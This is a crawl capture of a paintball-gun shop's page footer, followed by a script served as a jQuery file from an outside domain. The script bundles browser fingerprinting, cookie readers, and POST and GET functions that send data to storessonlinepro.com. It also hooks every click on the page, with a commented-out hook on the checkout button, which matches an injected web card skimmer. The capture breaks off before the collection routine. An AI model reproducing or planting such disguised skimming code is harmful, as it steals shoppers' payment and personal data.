<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1961218.min.js
body_size: 21445
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1961218.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
